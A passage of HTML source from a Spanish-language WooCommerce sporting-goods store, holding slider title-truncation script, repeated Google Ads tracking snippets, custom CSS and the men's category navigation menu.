            '.destacados-swiper, .nuevos-swiper, .oferta-relampago-swiper, .movilidad-swiper'
        );

        sliders.forEach(slider => {
            
            // Detectar títulos
            const titles = slider.querySelectorAll(
                '.woocommerce-loop-product__title, .slider-product-title'
            );

            titles.forEach(title => {
                let text = title.textContent.trim();

                // Detectar ancho de pantalla
                if (window.innerWidth >= 768) {
                    // Desktop/tablet: limitar a 23 caracteres
                    if (text.length > 23) {
                        title.textContent = text.substring(0, 23) + '…';
                        title.setAttribute('title', text);
                    }
                } else {
                    // Celular: permitir más caracteres (ej. 40)
                    if (text.length > 45) {
                        title.textContent = text.substring(0, 45) + '…';
                        title.setAttribute('title', text);
                    }
                }
            });
        });

    }, 400);

});
</script>
<!-- Event snippet for Visita de página conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-16677012348/T4blCKiq29UZEPyGnJA-',
      'event_callback': callback
  });
  return false;
}
<script><!-- Event snippet for Agregar al carrito conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16677012348/VSWACMSf9M0ZEPyGnJA-'});
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-270x270.webp" />
		<style id="wp-custom-css">
			/* ajusta slider en pantallas grandes */
@media (min-width: 1400px) {

    /* Ajusta el contenedor interno del slider */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider {
        margin-top: -35px !important;
    }
}

/*menu achica espacio en 1280px*/
/* Solo para resoluciones menores o iguales a 1280px */
@media (max-width: 1366px) {

    /* Selector del menú de GeneratePress */
    .main-navigation .main-nav ul li a {
        padding-left: 10px;   /* reduce espacio izquierdo */
        padding-right: 10px;  /* reduce espacio derecho */
    }
}

/* responsive tablet*/
@media (min-width: 768px) and (max-width: 1024px) {
    .uagb-container-inner-blocks-wrap {
        overflow: hidden;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
    }

    .uagb-container-inner-blocks-wrap img {
        max-width: 100%;
        height: auto;
        display: block;
    }

    /* Si el carrusel utiliza swiper */
    .swiper-slide {
        max-width: 100%;
    }
}


/*icono login*/
.gp-user-icon {padding-top:5px;}
/* Hover: cambiar a verde */
.gp-user-icon:hover {
    color: #39B348; /* para dashicons y stroke con currentColor */
	stroke-width="2"
}


/* Hover sobre el SVG */
.gp-user-icon:hover svg path,
.gp-user-icon:hover svg circle {
    stroke: #39B348;    
}


/* Recuadro minimalista para todos los productos en la página shop */
.woocommerce ul.products li.product {
    border: 1px solid #e0e0e0;       /* borde fino */
    box-shadow: 0 2px 6px rgba(0,0,0,0.05); /* sombra ligera */
    border-radius: 6px;               /* bordes redondeados */
    padding: 15px;                     /* espacio interno */
    margin-bottom: 20px;               /* separación entre productos */
    background-color: #fff;            /* fondo blanco */
    transition: transform 0.2s, box-shadow 0.2s; /* efecto sutil al hover */
}

/* Hover: elevar ligeramente y sombra más marcada */
.woocommerce ul.products li.product:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 15px rgba(0,0,0,0.1);
}

/* Responsive: reducir padding en móviles */
@media (max-width: 768px) {
    .woocommerce ul.products li.product {
        padding: 10px;
    }
}
/* Efecto al pasar mouse sobre imagen sección*/
.gp-card-hover {
    position: relative;
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}

.gp-card-hover img {
    width: 100%;
    transition: transform 0.6s ease;
}

.gp-card-hover:hover img {
    transform: scale(1.15);
}

.gp-card-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    color: #fff;
    background: linear-gradient(0deg, rgba(0,0,0,0.7), transparent);
    transition: all 0.4s ease;
}

.gp-card-content .titulo {
    margin: 0;
    font-size: 22px;
    transition: transform 0.4s ease;
}

.gp-card-content .subtitulo {
    margin: 5px 0 0;
    opacity: 0;
    transform: translateY(15px);
    transition: opacity 0.4s ease, transform 0.4s ease;
}

/* Efecto al pasar el mouse */
.gp-card-hover:hover .titulo {
    transform: translateY(-10px);
}

.gp-card-hover:hover .subtitulo {
    opacity: 1;
    transform: translateY(0);
}

/* Centrar columnas 1, 2,3 y 4 footer */
.footer-widget-1,
.footer-widget-2,
.footer-widget-3 {
    text-align: center;
}

/* Asegurar que los iconos sociales se centren */
.footer-widget-3 .wp-block-social-links {
    justify-content: center;
}

/* Títulos centrados en todas las columnas */
.footer-widgets .widget-title{
    text-align: center !important;
}

/* Columna 4: menú alineado a la izquierda (normal) */
.footer-widget-4 {
    text-align: center;
}
/* espaciado en widgets de Footer*/
/* Contenedor de widgets: menos espacio entre filas */
.footer-widgets {
    row-gap: 10px; /* controla separación vertical entre widgets */
}

/* Cada widget individual */
.footer-widgets .widget {
    margin-bottom: 10px; /* margen inferior más pequeño */
    padding-bottom: 0;   /* opcional, elimina padding extra */
}

/* Opcional: si las columnas tienen títulos, reducir margen inferior del título */
.footer-widgets .widget-title {
    margin-bottom: 5px; /* antes estaba más grande por defecto */
}

/* Opcional: hacer que el texto del menú quede más centrado verticalmente */
.footer-widget-4 ul.menu {
    margin: 0 auto;
}

/* Mover el botón más arriba del borde inferior y a la derecha */
.generate-back-to-top {
    position: fixed;  
    bottom: 80px;      
    right: 30px;     
    z-index: 9999;  
}

/* Precio Solo en página de producto individual */
body.single-product .woocommerce-Price-amount {
   font-size:24px;
	 font-weight:500;
 line-height: 1.6;     
    
}

/* Títulos de productos relacionados */
.related.products .woocommerce-loop-product__title {
    color: #000 !important;
}
/* Por defecto: una columna */
.main-navigation .sub-menu {
    display: block;
    min-width: 350px;
}

/* Si el submenú tiene al menos el ítem número 11 → poner 2 columnas */
/* Modo grid cuando hay más de 10 items */
.main-navigation .sub-menu:has(> li:nth-child(10)) {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
}

.main-navigation .sub-menu:has(> li:nth-child(10)) .dropdown-menu-toggle {
    margin-left: auto;
    line-height: 1 !important;
    display: flex !important;
    align-items: center !important;
	}
.main-navigation .sub-menu {
    min-width: 180px !important;
    width: max-content;
}
.main-navigation .sub-menu .sub-menu {
    min-width: 180px !important;
    width: max-content;
/*	background-color:#272727;*/
}

/*código slider cabecera*/
/* Sección contenedora fullscreen */
.fullscreen-slider {
    height: 100vh;           /* fallback desktop */
    height: 100dvh;          /* altura dinámica real del viewport en móviles */
    min-height: 100vh;
    width: 100%;
    overflow: hidden;
}

/* Cada slide ocupa todo el contenedor */
/* Slider fullscreen solo en desktop/tablet */
@media (min-width: 768px) {
    .fullscreen-slider {
        height: 100vh;      /* fallback desktop */
        height: 100dvh;     /* altura dinámica real del viewport en móviles grandes */
        min-height: 100vh;
        width: 100%;
        overflow: hidden;
    }

    .fullscreen-slider .uagb-slide {
        height: 100%;
        min-height: 100%;
        display: flex;
        align-items: center;       /* centra contenido verticalmente */
        justify-content: center;   /* centra horizontalmente */
        background-size: cover !important;
        background-position: center !important;
    }

    .fullscreen-slider .uagb-slide-image img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    @supports (-webkit-touch-callout: none) {
        .fullscreen-slider {
            height: -webkit-fill-available;
        }
    }
}


/* Fix específico para Safari / iPhone */
@supports (-webkit-touch-callout: none) {
  .fullscreen-slider {
    height: -webkit-fill-available;
  }
}
/*Fuentes de productos*/
/* Títulos de producto */
.single-product .product_title,
.single-product h1,
.single-product h2,
.single-product h3,
.single-product h4,
.single-product h5,
.single-product h6 {
    font-family: 'Oswald', sans-serif;
}
/* Descripción larga (pestaña Descripción) */
.woocommerce-Tabs-panel--description,
.woocommerce-Tabs-panel--description p,
/*.woocommerce-Tabs-panel--description h2,*/
.woocommerce-Tabs-panel--description h3 {
    font-family: 'Roboto', sans-serif;
	font-size: 18px;
}
/*oculta titulo Descripción en producto*/
.single-product .woocommerce-Tabs-panel--description h2 {display:none;}

/*----*/ 
/* Títulos de SKU y Etiquetas */
.single-product .product_meta .sku_wrapper ,
.single-product .product_meta .posted_in ,
.single-product .product_meta .tagged_as  {
    font-family: 'Oswald', sans-serif !important;
	font-weight:500;
    font-size: 16px !important;
	color: black;
}

/* Contenido de SKU y de las Etiquetas */
.single-product .product_meta,
.single-product .product_meta span.sku,
.single-product .product_meta a {
    font-family: 'Roboto', sans-serif !important;
    color: #808080 !important; 
	font-weight:normal!important;
}
/* Hover: cambia a negro */
.single-product .product_meta:hover,
.single-product .product_meta,
.single-product .product_meta a:hover {
    color: #000 !important;
}
/* Título de Productos Relacionados en mayúsculas */
.related.products > h2  {
    text-transform: uppercase !important;
	font-size:46px;
	font-weight:500;
}

/*color navegación mi cuenta*/
/* Enlaces del menú de Mi Cuenta */
.woocommerce-MyAccount-navigation ul li a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-MyAccount-navigation ul li a:hover {
    color: #1abc00 !important; /* verde, puedes cambiarlo */
}

/* Texto de productos en la página del carrito */
.woocommerce-cart .product-name a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-cart .product-name a:hover {
    color: #1abc00 !important; /* verde */
}

.woocommerce-variation-add-to-cart .extra-buttons {
    width: 100%;           /* ocupar toda la fila */
    display: flex;
    flex-direction: column; /* vertical */
    gap: 8px;
    margin-top: 15px;      /* espacio respecto al botón añadir al carrito */
}

/* Estilo botones compartir y wsp */
/* Span interior que contiene ícono + texto */
.extra-buttons button span,
.extra-buttons a span {
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    color: #777 !important; /* gris inicial */
    text-decoration: none !important;
}

/* Ícono en gris inicial */
.extra-buttons img {
    filter: grayscale(100%) brightness(0.5) !important;
    transition: filter 0.2s ease-in-out;
}

/* Hover: texto en negro */
.extra-buttons button:hover span,
.extra-buttons a:hover span {
    color: #000 !important;
}

/* Hover: ícono más oscuro / cercano a negro */
.extra-buttons button:hover img,
.extra-buttons a:hover img {
    filter: grayscale(0%) brightness(0.1) saturate(200%) !important;
}

/*Diseño botones variacones*/
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th  {line-height:1.5em!important;
padding-bottom:0px;}

/*Color para filtro */
/* Estado normal */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
    background-color: #000 !important;   /* Fondo negro */
    color: #fff !important;              /* Texto blanco */
    padding: 8px 12px;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 6px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

/* Hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    background-color: #39B348 !important;
    color: #fff !important;
}

/* Estado activo (seleccionado) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
    background-color: #39B348 !important;
    box-shadow: 0 0 0 2px #39B348 !important;
    color: #fff !important;
}

/* Enlaces dentro del botón */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label a {
    color: inherit !important;
    text-decoration: none;
}

/* Hover del enlace */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover a,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active a {
    color: #fff !important;
}
/* Quitar cualquier borde o línea en hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    outline: none !important;
    box-shadow: none !important;
    border: none !important;
}

/* Por si el plugin agrega outline por accesibilidad */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:focus {
    outline: none !important;
    box-shadow: none !important;
}
/* Tooltip de YITH Ajax Product Filter */
.yith-wcan-tooltip {
    background-color: #39B348 !important;   /* Fondo del tooltip */
    color: #ffffff !important;              /* Color del texto */
    border: none !important;                /* Quita borde */
    padding: 5px 8px !important;
    font-size: 13px !important;
    border-radius: 4px !important;
}

/* La flechita del tooltip (triangulito) */
.yith-wcan-tooltip:after {
    border-top-color: #39B348 !important;  /* Color del triángulo */
}
/* Color normal de los enlaces dentro de los filtros */

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a {
       /* color del link en estado normal */
    text-decoration: none !important;
}

/* Hover del link (solo cambia el color del texto, NO el fondo) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover {
    color: #39B348 !important;   /* verde en hover */
    text-decoration: none !important;
}

/* Input de login*/
@media (min-width: 768px) {
    html, body {
        height: 100%;
    }

    body {
        display: flex;
        flex-direction: column;
    }

    .site-content {
        flex: 1 0 auto;
    }

    .site-footer {
        margin-top: auto;
    }
}

.related.products > h2 {font-size:24px;}

/* responsive firefox*/ 
/* --- CSS: Ajuste para Desktop (>=1400px) y compatible con Firefox --- */
@media (min-width: 1400px) {

  /* Limitamos a Firefox cuando haga falta */
  @supports (-moz-appearance: none) {

    /* selector original + variantes por si la estructura cambia */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap,
    .wp-block-uagb-slider-child .fullscreen-slider {
        /* intento directo */
        margin-top: -35px !important;

        /* alternativas por si margin-top es ignorado */
        position: relative !important;
        top: -35px !important;
        transform: translateY(-35px) !important;

        /* asegurar caja y overflow */
        box-sizing: border-box !important;
        overflow: hidden !important;
    }

    /* Si el slider interno tiene un wrapper que empuja, corregirlo también */
    .wp-block-uagb-slider-child .swiper-wrapper,
    .wp-block-uagb-slider-child .swiper-slide {
        margin-top: 0 !important;
        padding-top: 0 !important;
    }
  } /* end @supports */
}
		</style>
		</head>

<body class="archive tax-product_tag term-casco term-2183 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child-alotrend theme-generatepress slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky woocommerce woocommerce-page woocommerce-no-js yith-wcan-free left-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://salernosdeportes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Salernos Deportes" src="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo.webp" width="512" height="512" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding wc-menu-cart-activated main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
						<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" class="is-logo-image" alt="Salernos Deportes" width="120" height="120" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-14665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li id="menu-item-16492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
